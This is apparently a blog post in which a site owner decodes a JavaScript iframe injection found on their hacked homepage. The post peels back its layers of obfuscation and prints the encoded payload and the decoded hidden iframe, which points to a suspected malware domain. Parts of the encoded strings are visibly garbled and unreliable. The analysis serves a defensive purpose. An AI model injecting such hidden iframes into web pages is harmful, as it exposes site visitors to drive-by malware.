## IFRAME OR I-FRAME EXPLOIT CLARIFIED

First of all thank you +DarioX for having noticed that my site has been hacked! So after a quick analysis here is shown (there's a reason for this text being written in .pdf ;) not what happens, but what is hidden inside this malware exploit script. Usually it modifies index files of homepages, but I'm not sure. Anyway let's begin. After the attack, your index will have in the beginning or in the end of the html <br/>body> tag the following javascript code:



It's easy to understand that with the for loop it goes through the source variable, taking from each character it's value and subtracting 1 (as value). At the end it will be written "result" and this is parsed by creating following code:

<script>document.write(unescape('%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%53% 74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%36%30%2c%31%30%35%2c%31%30%32%2c%31%31%34%2c%39%3 7%2c%31%30%39%2c%31%30%31%2c%33%32%2c%31%31%35%2c%31%31%34%2c%39%39%2c%36%31%2c%33%34%2c%31%30%34%2c%31%31  $31\text{\texttt{8}}31\text{\texttt{8}}36\text{\texttt{8}}22\text{\texttt{8}}31\text{\texttt{8}}30\text{\texttt{8}}31\text{\texttt{8}}22\text{\texttt{8}}33\text{\texttt{8}}22\text{\texttt{8}}34\text{\texttt{8}}26\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}31\text{\texttt{8}}$  $83282c83683382c83183083682c83983782c83383482c83383282c83183183982c83183083582c83183082c83183183682c8318$ 30%34%2c%36%31%2c%34%39%2c%33%32%2c%31%30%34%2c%31%30%31%2c%31%30%35%2c%31%30%33%2c%31%30%34%2c%31%36%2 c%36%31%2c%34%39%2c%33%32%2c%31%31%35%2c%31%31%36%2c%31%32%31%2c%31%30%38%2c%31%30%31%2c%36%31%2c%33%34%2c  $83183183082c83183083582c83183183582c83183083582c83983882c83183083582c83183083882c83183083882c83183083582c83183083582c83183083582c83183083582c83183682c83183682c83183682c83183682c83183682c83183682c83183682c83183682c8318368$ 31%32%31%2c%35%38%2c%33%32%2c%31%30%34%2c%31%30%35%2c%31%30%30%2c%31%30%30%2c%31%30%31%2c%31%30%2c%33%3 4%2c%36%32%2c%36%30%2c%34%37%2c%31%30%35%2c%31%30%32%2c%31%31%34%2c%39%37%2c%31%30%39%2c%31%30%31%2c%36%32 %29%29%3b%3c%2f%73%63%72%69%70%74%3e'))

Hehe, here it is very ease to get the source, by unescaping the string (displayed hex values into char), which becomes:

<script>document.write(String.fromCharCode(60,105,102,114,97,109,101,32,115,114,99,61,34,104,116,112,5 8,47,47,109,121,115,105,116,101,53,54,46,111,114,103,47,57,47,105,110,100,101,120,46,112,104,112,63,106,97 , 34, 32, 119, 105, 100, 116, 104, 61, 49, 32, 104, 101, 105, 103, 104, 116, 61, 49, 32, 115, 116, 121, 108, 101, 61, 34, 118, 105, 115 ,105,98,105,108,105,108,105,104,105,104,105,100,100,101,110,34,62,60,47,105,102,114,97,109,101,62));

\*This\* means real obfuscation... The procedure is the more or less the same, just the function changes. Those single values are decimal, so convert them into their respective chars and we will soon get:

<iframe src="http://mysite56.org/9/index.php?ja" width=1 height=1 style="visibility: hidden"></iframe>

After some researches with few spiders you will notice that mysite56.org is most-likely an entire malware-domaingroup. In this case the victim gets perhaps a trojan type virus... not sure. So please take care and pay attention :)

> Respect to you all orobas